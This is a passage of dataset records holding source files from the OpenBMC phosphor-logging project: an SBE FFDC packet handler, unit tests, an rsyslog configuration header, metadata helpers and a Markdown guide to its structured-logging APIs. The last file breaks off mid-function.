"text": "#!/bin/sh\n/usr/bin/env python3 extensions/openpower-pels/registry/tools/validate_registry.py \\\n -s extensions/openpower-pels/registry/schema/schema.json \\\n -r extensions/openpower-pels/registry/message_registry.json\n"
},
{
"alpha_fraction": 0.5985391736030579,
"alphanum_fraction": 0.6054449081420898,
"avg_line_length": 28.186046600341797,
"blob_id": "7b0143053fb0ae32ea40e283b53811fc5b2c8c1e",
"content_id": "30dcfee9efa6cf2afa89316c358a2ee9d32c813e",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 7531,
"license_type": "permissive",
"max_line_length": 80,
"num_lines": 258,
"path": "/extensions/openpower-pels/sbe_ffdc_handler.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "/**\n * Copyright © 2021 IBM Corporation\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\");\n * you may not use this file except in compliance with the License.\n * You may obtain a copy of the License at\n *\n * http://www.apache.org/licenses/LICENSE-2.0\n *\n * Unless required by applicable law or agreed to in writing, software\n * distributed under the License is distributed on an \"AS IS\" BASIS,\n * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.\n * See the License for the specific language governing permissions and\n * limitations under the License.\n */\n\nextern \"C\"\n{\n#include <libpdbg.h>\n}\n\n#include \"fapi_data_process.hpp\"\n#include \"pel.hpp\"\n#include \"sbe_ffdc_handler.hpp\"\n#include \"temporary_file.hpp\"\n\n#include <ekb/hwpf/fapi2/include/return_code_defs.H>\n#include <fmt/format.h>\n#include <libekb.H>\n\n#include <phosphor-logging/log.hpp>\n\n#include <new>\n\nnamespace openpower\n{\nnamespace pels\n{\nnamespace sbe\n{\n\nusing namespace phosphor::logging;\n\nSbeFFDC::SbeFFDC(const AdditionalData& aData, const PelFFDC& files) :\n ffdcType(FFDC_TYPE_NONE)\n{\n log<level::INFO>(\"SBE FFDC processing requested\");\n\n // SRC6 field in the additional data contains Processor position\n // associated to the SBE FFDC\n //\"[0:15] chip position\"\n auto src6 = aData.getValue(\"SRC6\");\n if (src6 == std::nullopt)\n {\n log<level::ERR>(\"Fail to extract SRC6 data: failing to get proc index\");\n return;\n }\n try\n {\n procPos = (std::stoi(src6.value()) & 0xFFFF0000) >> 16;\n }\n catch (const std::exception& err)\n {\n log<level::ERR>(\n fmt::format(\"Conversion failure errormsg({})\", err.what()).c_str());\n return;\n }\n\n if (files.empty())\n {\n log<level::INFO>(\"SbeFFDC : No files found, skipping ffdc processing\");\n return;\n }\n\n for (const auto& file : files)\n {\n if ((file.format == UserDataFormat::custom) &&\n (file.subType == sbeFFDCSubType))\n {\n // Process SBE file.\n parse(file.fd);\n }\n }\n}\n\nvoid SbeFFDC::parse(int fd)\n{\n log<level::INFO>(\n fmt::format(\"SBE FFDC file fd:({}), parsing started\", fd).c_str());\n\n uint32_t ffdcBufOffset = 0;\n uint32_t pktCount = 0;\n sbeFfdcPacketType ffdcPkt;\n\n // get SBE FFDC data.\n auto ffdcData = util::readFD(fd);\n if (ffdcData.empty())\n {\n log<level::ERR>(\n fmt::format(\"Empty SBE FFDC file fd:({}), skipping\", fd).c_str());\n return;\n }\n\n while ((ffdcBufOffset < ffdcData.size()) && (sbeMaxFfdcPackets != pktCount))\n {\n // Next un-extracted FFDC Packet\n fapiFfdcBufType* ffdc =\n reinterpret_cast<fapiFfdcBufType*>(ffdcData.data() + ffdcBufOffset);\n auto magicBytes = ntohs(ffdc->magic_bytes);\n auto lenWords = ntohs(ffdc->lengthinWords);\n auto fapiRc = ntohl(ffdc->fapiRc);\n\n auto msg = fmt::format(\"FFDC magic: {} length in words:{} Fapirc:{}\",\n magicBytes, lenWords, fapiRc);\n log<level::INFO>(msg.c_str());\n\n if (magicBytes != ffdcMagicCode)\n {\n log<level::ERR>(\"Invalid FFDC magic code in Header: Skipping \");\n return;\n }\n ffdcPkt.fapiRc = fapiRc;\n // Not interested in the first 2 words (these are not ffdc)\n auto pktLenWords = lenWords - (2 * ffdcPkgOneWord);\n ffdcPkt.ffdcLengthInWords = pktLenWords;\n if (pktLenWords)\n {\n // Memory freeing will be taking care by ffdcPkt structure\n // destructor\n ffdcPkt.ffdcData = new uint32_t[pktLenWords];\n memcpy(ffdcPkt.ffdcData,\n ((reinterpret_cast<uint32_t*>(ffdc)) +\n (2 * ffdcPkgOneWord)), // skip first 2 words\n (pktLenWords * sizeof(uint32_t)));\n }\n else\n {\n log<level::ERR>(\"FFDC packet size is zero skipping\");\n return;\n }\n\n // SBE FFDC processing is not required for SBE Plat errors RCs.\n // Plat errors processing is driven by SBE provided user data\n // plugins, which need to link with PEL tool infrastructure.\n if (ffdcPkt.fapiRc != fapi2::FAPI2_RC_PLAT_ERR_SEE_DATA)\n {\n process(ffdcPkt);\n }\n else\n {\n log<level::INFO>(\"SBE FFDC: Internal FFDC packet\");\n }\n\n // Update Buffer offset in Bytes\n ffdcBufOffset += lenWords * sizeof(uint32_t);\n ++pktCount;\n }\n if (pktCount == sbeMaxFfdcPackets)\n {\n log<level::ERR>(fmt::format(\"Received more than the limit of ({})\"\n \" FFDC packets, processing only ({})\",\n sbeMaxFfdcPackets, pktCount)\n .c_str());\n }\n}\n\nvoid SbeFFDC::process(const sbeFfdcPacketType& ffdcPkt)\n{\n using json = nlohmann::json;\n\n // formated FFDC data structure after FFDC packet processing\n FFDC ffdc;\n\n if (!pdbg_targets_init(NULL))\n {\n log<level::ERR>(\"pdbg_targets_init failed, skipping ffdc processing\");\n return;\n }\n\n if (libekb_init())\n {\n log<level::ERR>(\"libekb_init failed, skipping ffdc processing\");\n return;\n }\n\n try\n {\n // libekb provided wrapper function to convert SBE FFDC\n // in to known ffdc structure.\n libekb_get_sbe_ffdc(ffdc, ffdcPkt, procPos);\n }\n catch (...)\n {\n log<level::ERR>(\"libekb_get_sbe_ffdc failed, skipping ffdc processing\");\n return;\n }\n\n // update FFDC type class membeir for hwp specific packet\n // Assumption SBE FFDC contains only one hwp FFDC packet.\n ffdcType = ffdc.ffdc_type;\n\n // To store callouts details in json format as per pel expectation.\n json pelJSONFmtCalloutDataList;\n pelJSONFmtCalloutDataList = json::array();\n\n // To store other user data from FFDC.\n openpower::pels::phal::FFDCData ffdcUserData;\n\n // Get FFDC and required info to include in PEL\n openpower::pels::phal::convertFAPItoPELformat(\n ffdc, pelJSONFmtCalloutDataList, ffdcUserData);\n\n // Get callout information and sore in to file.\n auto calloutData = pelJSONFmtCalloutDataList.dump();\n util::TemporaryFile ffdcFile(calloutData.c_str(), calloutData.size());\n\n // Create json callout type pel FFDC file structre.\n PelFFDCfile pf;\n pf.format = openpower::pels::UserDataFormat::json;\n pf.subType = openpower::pels::jsonCalloutSubtype;\n pf.version = 0x01;\n pf.fd = ffdcFile.getFd();\n ffdcFiles.push_back(pf);\n\n // save the file path to delete the file after usage.\n paths.push_back(ffdcFile.getPath());\n\n // Format ffdc user data and create new file.\n std::string data;\n for (auto& d : ffdcUserData)\n {\n data += d.first + \" = \" + d.second + \"\\n\";\n }\n util::TemporaryFile pelDataFile(data.c_str(), data.size());\n PelFFDCfile pdf;\n pdf.format = openpower::pels::UserDataFormat::text;\n pdf.version = 0x01;\n pdf.fd = pelDataFile.getFd();\n pdf.subType = 0;\n ffdcFiles.push_back(pdf);\n\n paths.push_back(pelDataFile.getPath());\n}\n\nstd::optional<LogSeverity> SbeFFDC::getSeverity()\n{\n if (ffdcType == FFDC_TYPE_SPARE_CLOCK_INFO)\n {\n log<level::INFO>(\n \"Found spare clock error, changing severity to informational\");\n return LogSeverity::Informational;\n }\n return std::nullopt;\n}\n\n} // namespace sbe\n} // namespace pels\n} // namespace openpower\n"
},
{
"alpha_fraction": 0.6704980731010437,
"alphanum_fraction": 0.6743295192718506,
"avg_line_length": 21.69565200805664,
"blob_id": "fc8e93413ed0e4005899eee22f9eb2e46cea188b",
"content_id": "379b12479ff9c40b59913422d2289d4f2d6dca3b",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 522,
"license_type": "permissive",
"max_line_length": 77,
"num_lines": 23,
"path": "/test/serialization_test_path.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#include \"elog_entry.hpp\"\n#include \"elog_serialize.hpp\"\n#include \"serialization_tests.hpp\"\n\nnamespace phosphor\n{\nnamespace logging\n{\nnamespace test\n{\n\nTEST_F(TestSerialization, testPath)\n{\n auto id = 99;\n auto e = std::make_unique<Entry>(\n bus, std::string(OBJ_ENTRY) + '/' + std::to_string(id), id, manager);\n auto path = serialize(*e, TestSerialization::dir);\n EXPECT_EQ(path.c_str(), TestSerialization::dir / std::to_string(id));\n}\n\n} // namespace test\n} // namespace logging\n} // namespace phosphor\n"
},
{
"alpha_fraction": 0.7594731450080872,
"alphanum_fraction": 0.7689969539642334,
"avg_line_length": 47.068180084228516,
"blob_id": "44b5c3ce0d8ecaec5d412987eed623523e7ff0b8",
"content_id": "4c7b992862a10b5bf1b6c0783b7ff337b062a1d9",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 14809,
"license_type": "permissive",
"max_line_length": 80,
"num_lines": 308,
"path": "/docs/structured-logging.md",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "# Structured Logging\n\nThere are currently two APIs for structured logging:\n[log](../lib/include/phosphor-logging/log.hpp) and\n[lg2](../lib/include/phosphor-logging/lg2.hpp). If your code is C++20 (or later)\nit is preferred to use `lg2`.\n\n## Why structured logging?\n\nStructured logging is a method of logging where every variable piece of data is\ntagged with some identifier for the data. This is opposite of unstructured\nlogging where logged events are free-form strings.\n\nThe principal logging daemon in OpenBMC (systemd-journald) natively supports\nstructured logging. As a result, there are some designs in place where specific\nstructured events are added to the journal and downstream these events can be\nconsumed. For example, one implementation of the IPMI SEL utilizes specific\njournal structured data to stored and later retrieve SEL events.\n\nEven if an argument might be made against the merits of using the journal as a\nform of IPC, the value of structured logging persists. It is very common as part\nof various failure-analysis operations, either on the part of a system\nmanufacturer or an end-user, to need to interrogate the system logs to determine\nwhen/where/why a situation degraded. With unstructured logging, the\nimplementation is left chasing message format and data changes, where as with\nstructured logging the format is somewhat static and easily parsed.\n\nA specific example of where structured logging is beneficial is a service which\ngathers `error` or higher log reports and creates issues when a new or unknown\nsignature is discovered. If the only information available is an unstructured\nstring, any kind of signature identification requires creating a regular\nexpression (likely). With structured log, specific identifiers can be used as\nthe error signature while others are ignored. For instance, maybe a specific\n`ERROR_RC` is critical to identifying the scenario but `FILE_PATH` is variable\nand ignored.\n\nFor deeper understanding of the OpenBMC logging subsystem, it may be useful to\nread the manpages for `man 1 journalctl` and `man 3 sd_journal_send`. Generally\naccepted log-levels and their definition is historically documented in\n`man 3 syslog`.\n\n## log\n\nThe pre-C++20 logging APIs presented by phosphor-logging are\n`phosphor::logging::log`. The basic format of a log call is:\n\n```cpp\n log<level>(\"A message\", entry(\"TAG0=%s\", \"value\"), entry(\"TAG1=%x\", 2));\n```\n\nEach log call has a level or priority, which corresponds to syslog priorities,\nsuch as 'debug', 'info', 'emergency', a free-form message string, and any number\nof entries, which are key-value pairs of data.\n\nThe 'key' of an entry is an upper-case tag for the data along with a\nprintf-style format string for the data. Journald imposes some restrictions on\nthe tag: it must be all capital letters, numbers, or underscores and must not\nstart with an underscore. Unfortunately, if these restrictions are not followed\nor the printf string is invalid for the data, the code will compile but journald\nmay silently drop the log request (or pieces of it).\n\nIt is highly discouraged to dynamically create the free-form message string\nbecause the contents are then, effectively, unstructured.\n\n## lg2\n\nThe post-C++20 logging APIs presented by phosphor-logging are `lg2::log`. The\nbasic format of a log call is:\n\n```cpp\n lg2::level(\"A {TAG0} occured.\", \"TAG0\", \"foo\"s, \"TAG1\", lg2::hex, 2);\n```\n\nEach log call has a level or priority, but the level is indicated by the\nfunction call name (such as `lg2::debug(...)`). The log call also has a\nfree-form message string and any number of entries indicated by 2 or 3 argument\nsets:\n\n- key name (with the same `[_A-Z0-9]` requirements imposed by journald).\n- [optional] set of format flags\n- data value\n\nThe free-form message may also optionally contain brace-wrapped key names, for\nwhich the message will be dynamically modified to contain the formatted value in\nplace of the `{KEY}`. This enables human-friendly message strings to be formed\nwithout relying on verbose journald output modes.\n\nNote: Since a free-form message with data can be created using the `{KEY}`\nmechanism, no other string formatting libraries are necessary or should be used.\nAvoiding the `{KEY}` feature causes the journal messages to become unstructured.\nDo not use `sstream` or `{fmt}` to format the message!\n\nThe supported format flags are:\n\n- `bin`, `dec`, `hex`\n - The [integer] data should be formatted in the requested manner.\n - Decimal is the default.\n - Examples:\n - `bin, 0xabcd` -> `0b1010101111001101`\n - `hex, 1234` -> `0x4d2`\n- `field8`, `field16`, `field32`, `field64`\n - The [integer] data should be padded as if it were a field of specified\n bit-length (useful only for `bin` or `hex` data).\n - Examples:\n - `(bin | field8), 0xff` -> `0b11111111`\n - `(hex | field16), 10` -> `0x000a`\n\nFormat flags can be OR'd together as necessary: `hex | field32`.\n\nThe APIs can handle (and format appropriately) any data of the following types:\nsigned or unsigned integers, floating point numbers, booleans, strings\n(C-strings, std::strings, or std::string_views), sdbusplus enums, exceptions,\nand pointers.\n\nThe APIs also perform compile-time analysis of the arguments to give descriptive\nerror messages for incorrect parameters or format flags. Some examples are:\n\n- `(dec | hex)` yields:\n - `error: static assertion failed: Conflicting flags found for value type.`\n- `dec` applied to a string yields:\n - `error: static assertion failed: Prohibited flag found for value type.`\n- Missing a key yields:\n - `error: static assertion failed: Found value without expected header field.`\n- Missing data yields:\n - `error: static assertion failed: Found header field without expected data.`\n- Missing a message yields:\n - `error: use of deleted function ‘lg2::debug<>::debug()’`\n\n### LOG2_FMTMSG key\n\nThe API adds an extra journald key to represent the original message prior to\n`{KEY}` replacement, which is saved with the `LOG2_FMTMSG` key. This is done to\nfacilitate searching the journal with a known fixed version of the message\n(prior to the dynamic replacement).\n\n### Key format checking\n\nThe journald APIs require that keys (also called data 'headers') may only\ncontain underscore, uppercase letters, or numbers (`[_A-Z0-9]`) and may not\nstart with underscores. If these requirements are ignored, the journal API\nsilently drops journal requests. In order to prevent silent bugs, the code\nperforms compile-time checking of these requirements.\n\nThe code that enables compile-time header checking imposes two constraints:\n\n1. Keys / headers must be passed as constant C-string values.\n - `\"KEY\"` is valid; `\"KEY\"s` or `variable_key` is not.\n2. Any constant C-string may be interpreted as a key and give non-obvious\n compile warnings about format violations.\n - Constant C-strings (`\"a string\"`) should be passed as a C++ literal\n (`\"a string\"s`) instead.\n\n### stderr output\n\nWhen running an application or daemon on a console or SSH session, it might not\nbe obvious that the application is writing to the journal. The `lg2` APIs detect\nif the application is running on a TTY and additionally log to the TTY.\n\nOutput to stderr can also be forced by setting the `LG2_FORCE_STDERR`\nenvironment variable to any value. This is especially useful to see log output\nin OpenBMC CI test verfication.\n\nThe format of information sent to the TTY can be adjusted by setting the desired\nformat string in the `LG2_FORMAT` environment variable. Supported fields are:\n\n- `%%` : a `'%'` literal\n- `%f` : the logging function's name\n- `%F` : the logging function's file\n- `%l` : the log level as an integer\n- `%L` : the logging function's line number\n- `%m` : the lg2 message\n\nThe default format is `\"<%l> %m\"`.\n\n### Why a new API?\n\nThere were a number of issues raised by `logging::log` which are not easily\nfixed with the existing API.\n\n1. The mixture of template and temporary-constructed `entry` parameters is\n verbose and clumsy. `lg2` is far more succinct in this regard.\n2. The printf format-strings were error prone and potentially missed in code\n reviews. `lg2` eliminates the need for printf strings by generating the\n formatting internally.\n3. `logging::log` generates incorrect code location information (see\n openbmc/openbmc#2297). `lg2` uses C++20's `source_location` to, by default,\n generate correct code location info and can optionally be passed a\n non-defaulted `source_location` for rare but appropriate cases.\n4. The previous APIs had no mechanism to generate dynamic user-friendly strings\n which caused some developers to rely on external formatting libraries such as\n `{fmt}`. `{KEY}` replacement is now a core feature of the new API.\n5. When running on a TTY, `logging::log` sent data to journal and the TTY was\n silent. This resulted in some applications creating custom code to write some\n data to `stdout` and some to `logging::log` APIs. `lg2` automatically detects\n if it is running on a TTY and duplicates logging data to the console and the\n journal.\n\nIt is possible #3 and #5 could be fixed with the existing APIs, but the\nremainder are only possible to be resolved with changes to the API syntax.\n\n### Why C++20?\n\nSolving issue openbmc/openbmc#2297 requires C++20's `source_location` feature.\nIt is possible that this could be solved in the `logging::log` APIs by utilizing\n`#ifdef` detection of the `source_location` feature so that C++20 applications\ngain this support.\n\nImplementing much of the syntactic improvements of the `lg2` API is made\npossible by leveraging C++20's Concepts feature. Experts in C++ may argue that\nthis could be implemented in earlier revisions of C++ using complex SFINAE\ntechniques with templated-class partial-specialization and overloading. Those\nexperts are more than welcome to implement the `lg2` API in C++17 on their own.\n\n### Why didn't you do ...?\n\n> Why didn't you just use `{fmt}`?\n\n`{fmt}` is a great API for creating unstructured logging strings, but we are\ntrying to create structured logging. `{fmt}` doesn't address that problem\ndomain.\n\n> Why invent your own formatting and not use `{fmt}`?\n\nThe formatting performed by this API is purposefully minimal. `{fmt}` is very\ncapable and especially apt for human-facing string formatting. That is not the\ntypical use-case for our logging. Instead we prioritized the following:\n\n1. Reasonable syntactic ergonomics so that the API can easily be adopted.\n2. Simple, consistent, machine parse-able data contents.\n3. Sufficient human-facing messages for developer-level debug.\n4. Very tight code generation at logging call sites and reasonably performant\n code.\n\n(1) The lg2 API is roughly equivalent to `printf`, `{fmt}`, `cout` in terms of\nergonomics, but significantly better compile-time error proofing than the others\n(except on par with `{fmt}` for errors).\n\n(2) Adding robust formatting would lead to less consistent structured data with\nessentially no additional benefit. Detailed field specifiers like `{.4f}` do not\nserve any purpose when the consumer is another computer program, and only\nminimal enhancement for developers. The typical utility formatting for\nhardware-facing usage is implemented (hex, binary, field-size).\n\n(3) The `{HEADER}` placeholders allow data to be placed in a human-friendly\nmanner on par with `{fmt}`.\n\n(4) The call-site code generated by this API is almost identical to a `printf`\nand the journal-facing code is on similar performance footing to the\njournal_send APIs. We save some processing by using `iovec` interfaces and\nproviding the source-code information, compared to the older `logging` APIs and\nhave similar formatting performance to the printf-style formatting that\njournal_send used. The only difference is that this is done in our library\nrather than in `libsystemd`.\n\nUtilizing `{fmt}` for each structured data element would impose much greater\noverheads. Either we insert the `{fmt}` calls at the call-site (N calls plus N\nstring objects for N structured data elements), or we do them in the library\nside where we lose the compile-time format checking. Also, the performance of\nthe more robust formatting would almost certainly be worse, especially if we do\nthe formatting library-side.\n\nLogging is done often. Shifting a few values onto the stack for a printf-type\ncall compared to a kilobyte+ of generated code for inline `{fmt}` calls is a\nsignificant trade-off. And one with the only major advantage being more\nuniversally standardized API. The `lg2` API seems obvious enough in ergonomics\nsuch that this should not be an impediment to our community of developers.\n\nIf it is later decided that we need more robust formatting or the `lg2::format`\nflags were a bad idea they could be deprecated and replaced. The format flags\nare a unique C++ type, which makes syntax parsing easier. As long as they are\nreplaced with a similar unique C++ type both syntaxes could be supported for a\ntime. Thus enhancing to support something like `fmt::arg` in the future could be\ndone without impacting existing code usage. Also, an ambitious developer could\nwrite a Clang-Tidy code upgrader to transition from format flags to something\nelse, like Abseil provides for API changes.\n\n> Doesn't duplicating the structured data in the message decrease the available\n> journal space?\n\nFar less than you might imagine. Journald keeps the messages in a compressed\nbinary format. Since the data embedded in the message and the structured data\nare identical in content, and very near each other in the on-disk format, they\ncompress exceptionally well. Likely on the order of 1-2 bytes per structured\ndata element.\n\nThe lack of data in the default `journalctl` output was a serious impediment to\nadoption of the `logging` API by some members of the development community.\nUnless we dispense with structured logging entirely, this duplication seems like\na reasonable compromise.\n\n> Doesn't the `{HEADER}` syntax needlessly lengthen the message strings?\n\nLengthen, yes. Needlessly, no?\n\nAn earlier `lg2` proposal had a format flag that appended data to the message\nstring instead of putting it in-place. The consensus was that this did not\ncreate as human-friendly messages as developers desired so the placeholder\nsyntax was implemented instead.\n\n`{fmt}` can use shorter placeholders of `{}` or `{3}`. The non-indexed syntax\nwould require structured data elements be in specific order and could be error\nprone with code maintenance. The indexed syntax is similarly error prone and\nharder to review. Both of them are more work for string formatting on the\nlibrary.\n\nThe `{HEADER}` syntax is identical to `{fmt}`'s \"Named Argument\" syntax but\nactually with better parameter ergonomics as `{fmt}` would require wrapping the\nnamed argument with a `fmt::arg` call, which is similar to `logging`'s `entry`.\n"
},
{
"alpha_fraction": 0.6165999174118042,
"alphanum_fraction": 0.6179350018501282,
"avg_line_length": 31.100000381469727,
"blob_id": "cdef615dec28e694b204f18305393360ec6c123d",
"content_id": "2272cf507325a5d250f29a68f287d0c72af33996",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4494,
"license_type": "permissive",
"max_line_length": 80,
"num_lines": 140,
"path": "/elog_meta.hpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#pragma once\n\n#include \"config.h\"\n\n#include \"callouts-gen.hpp\"\n#include \"elog_entry.hpp\"\n\n#include <phosphor-logging/elog-errors.hpp>\n\n#include <algorithm>\n#include <cstring>\n#include <string>\n#include <tuple>\n#include <vector>\n\nnamespace phosphor\n{\nnamespace logging\n{\nnamespace metadata\n{\n\nusing Metadata = std::string;\n\nnamespace associations\n{\n\nusing Type = void(const std::string&, const std::vector<std::string>&,\n AssociationList& list);\n\n/** @brief Pull out metadata name and value from the string\n * <metadata name>=<metadata value>\n * @param [in] data - metadata key=value entries\n * @param [out] metadata - map of metadata name:value\n */\ninline void parse(const std::vector<std::string>& data,\n std::map<std::string, std::string>& metadata)\n{\n constexpr auto separator = '=';\n for (const auto& entryItem : data)\n {\n auto pos = entryItem.find(separator);\n if (std::string::npos != pos)\n {\n auto key = entryItem.substr(0, entryItem.find(separator));\n auto value = entryItem.substr(entryItem.find(separator) + 1);\n metadata.emplace(std::move(key), std::move(value));\n }\n }\n}\n\n/** @brief Combine the metadata keys and values from the map\n * into a vector of strings that look like:\n * \"<metadata name>=<metadata value>\"\n * @param [in] data - metadata key:value map\n * @param [out] metadata - vector of \"key=value\" strings\n */\ninline void combine(const std::map<std::string, std::string>& data,\n std::vector<std::string>& metadata)\n{\n for (const auto& [key, value] : data)\n {\n std::string line{key};\n line += \"=\" + value;\n metadata.push_back(std::move(line));\n }\n}\n\n/** @brief Build error associations specific to metadata. Specialize this\n * template for handling a specific type of metadata.\n * @tparam M - type of metadata\n * @param [in] match - metadata to be handled\n * @param [in] data - metadata key=value entries\n * @param [out] list - list of error association objects\n */\ntemplate <typename M>\nvoid build(const std::string& match, const std::vector<std::string>& data,\n AssociationList& list) = delete;\n\n// Example template specialization - we don't want to do anything\n// for this metadata.\nusing namespace example::xyz::openbmc_project::Example::Elog;\ntemplate <>\ninline void\n build<TestErrorTwo::DEV_ID>(const std::string& /*match*/,\n const std::vector<std::string>& /*data*/,\n AssociationList& /*list*/)\n{}\n\ntemplate <>\ninline void\n build<example::xyz::openbmc_project::Example::Device::Callout::\n CALLOUT_DEVICE_PATH_TEST>(const std::string& match,\n const std::vector<std::string>& data,\n AssociationList& list)\n{\n std::map<std::string, std::string> metadata;\n parse(data, metadata);\n auto iter = metadata.find(match);\n if (metadata.end() != iter)\n {\n auto comp = [](const auto& first, const auto& second) {\n return (std::strcmp(std::get<0>(first), second) < 0);\n };\n auto callout = std::lower_bound(callouts.begin(), callouts.end(),\n (iter->second).c_str(), comp);\n if ((callouts.end() != callout) &&\n !std::strcmp((iter->second).c_str(), std::get<0>(*callout)))\n {\n constexpr auto ROOT = \"/xyz/openbmc_project/inventory\";\n\n list.push_back(std::make_tuple(\n \"callout\", \"fault\", std::string(ROOT) + std::get<1>(*callout)));\n }\n }\n}\n\n// The PROCESS_META flag is needed to get out of tree builds working. Such\n// builds will have access only to internal error interfaces, hence handlers\n// for out dbus error interfaces won't compile. This flag is not set by default,\n// the phosphor-logging recipe enabled it.\n#if defined PROCESS_META\n\ntemplate <>\nvoid build<xyz::openbmc_project::Common::Callout::Device::CALLOUT_DEVICE_PATH>(\n const std::string& match, const std::vector<std::string>& data,\n AssociationList& list);\n\ntemplate <>\nvoid build<\n xyz::openbmc_project::Common::Callout::Inventory::CALLOUT_INVENTORY_PATH>(\n const std::string& match, const std::vector<std::string>& data,\n AssociationList& list);\n\n#endif // PROCESS_META\n\n} // namespace associations\n} // namespace metadata\n} // namespace logging\n} // namespace phosphor\n"
},
{
"alpha_fraction": 0.6351385712623596,
"alphanum_fraction": 0.6374269127845764,
"avg_line_length": 29.7265625,
"blob_id": "c0f2f79e0a885851c514803c8a9225ec661fc8d3",
"content_id": "33e92aab29b63879cccae6c5ce27b858d1a19efd",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3933,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 128,
"path": "/phosphor-rsyslog-config/server-conf.hpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#pragma once\n\n#include \"xyz/openbmc_project/Network/Client/server.hpp\"\n\n#include <phosphor-logging/log.hpp>\n#include <sdbusplus/bus.hpp>\n#include <sdbusplus/server/object.hpp>\n\n#include <string>\n\nnamespace phosphor\n{\nnamespace rsyslog_config\n{\n\nusing namespace phosphor::logging;\nusing NetworkClient = sdbusplus::xyz::openbmc_project::Network::server::Client;\nusing Iface = sdbusplus::server::object_t<NetworkClient>;\nnamespace sdbusRule = sdbusplus::bus::match::rules;\n\n/** @class Server\n * @brief Configuration for rsyslog server\n * @details A concrete implementation of the\n * xyz.openbmc_project.Network.Client API, in order to\n * provide remote rsyslog server's address and port.\n */\nclass Server : public Iface\n{\n public:\n Server() = delete;\n Server(const Server&) = delete;\n Server& operator=(const Server&) = delete;\n Server(Server&&) = delete;\n Server& operator=(Server&&) = delete;\n virtual ~Server() = default;\n\n /** @brief Constructor to put object onto bus at a dbus path.\n * @param[in] bus - Bus to attach to.\n * @param[in] path - Path to attach at.\n * @param[in] filePath - rsyslog remote logging config file\n */\n Server(sdbusplus::bus_t& bus, const std::string& path,\n const char* filePath) :\n Iface(bus, path.c_str(), Iface::action::defer_emit),\n configFilePath(filePath),\n hostnameChange(\n bus,\n sdbusRule::propertiesChanged(\"/org/freedesktop/hostname1\",\n \"org.freedesktop.hostname1\"),\n std::bind(std::mem_fn(&Server::hostnameChanged), this,\n std::placeholders::_1))\n {\n try\n {\n restore(configFilePath.c_str());\n }\n catch (const std::exception& e)\n {\n log<level::ERR>(e.what());\n }\n\n emit_object_added();\n }\n\n using NetworkClient::address;\n using NetworkClient::port;\n using NetworkClient::transportProtocol;\n\n /** @brief Override that updates rsyslog config file as well\n * @param[in] value - remote server address\n * @returns value of changed address\n */\n virtual std::string address(std::string value) override;\n\n /** @brief Override that updates rsyslog config file as well\n * @param[in] value - remote server port\n * @returns value of changed port\n */\n virtual uint16_t port(uint16_t value) override;\n\n /** @brief Restart rsyslog's systemd unit\n */\n virtual void restart();\n\n /** @brief Set protocol for rsyslog TCP or UDP.\n * @param[in] value - UDP/TCP.\n * @returns protocol value\n */\n virtual TransportProtocol\n transportProtocol(TransportProtocol protocol) override;\n\n private:\n /** @brief Update remote server address and port in\n * rsyslog config file.\n * @param[in] serverAddress - remote server address\n * @param[in] serverPort - remote server port\n * @param[in] serverTransportProtocol - remote server protocol TCP/UDP\n * @param[in] filePath - rsyslog config file path\n */\n void writeConfig(const std::string& serverAddress, uint16_t serverPort,\n TransportProtocol protocol, const char* filePath);\n\n /** @brief Checks if input IP address is valid (uses getaddrinfo)\n * @param[in] address - server address\n * @returns true if valid, false otherwise\n */\n bool addressValid(const std::string& address);\n\n /** @brief Populate existing config into D-Bus properties\n * @param[in] filePath - rsyslog config file path\n */\n void restore(const char* filePath);\n\n std::string configFilePath{};\n\n /** @brief React to hostname change\n * @param[in] msg - sdbusplus message\n */\n void hostnameChanged(sdbusplus::message_t& /*msg*/)\n {\n restart();\n }\n\n sdbusplus::bus::match_t hostnameChange;\n};\n\n} // namespace rsyslog_config\n} // namespace phosphor\n"
},
{
"alpha_fraction": 0.6478025317192078,
"alphanum_fraction": 0.660445511341095,
"avg_line_length": 20.294872283935547,
"blob_id": "6cf333ff79b523c881393c5e86a8b0fef74d46f8",
"content_id": "f6dd794cb1622483d69e646e8a4870b4c6a05740",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1662,
"license_type": "permissive",
"max_line_length": 75,
"num_lines": 78,
"path": "/test/openpower-pels/paths.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "/**\n * Copyright © 2019 IBM Corporation\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\");\n * you may not use this file except in compliance with the License.\n * You may obtain a copy of the License at\n *\n * http://www.apache.org/licenses/LICENSE-2.0\n *\n * Unless required by applicable law or agreed to in writing, software\n * distributed under the License is distributed on an \"AS IS\" BASIS,\n * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.\n * See the License for the specific language governing permissions and\n * limitations under the License.\n */\n#include \"extensions/openpower-pels/paths.hpp\"\n\n#include <filesystem>\n\nnamespace openpower\n{\nnamespace pels\n{\n\n// Use paths that work in unit tests.\n\nstd::filesystem::path getPELIDFile()\n{\n static std::string idFile;\n\n if (idFile.empty())\n {\n char templ[] = \"/tmp/logidtestXXXXXX\";\n std::filesystem::path dir = mkdtemp(templ);\n idFile = dir / \"logid\";\n }\n return idFile;\n}\n\nstd::filesystem::path getPELRepoPath()\n{\n static std::string repoPath;\n\n if (repoPath.empty())\n {\n char templ[] = \"/tmp/repopathtestXXXXXX\";\n std::filesystem::path dir = mkdtemp(templ);\n repoPath = dir;\n 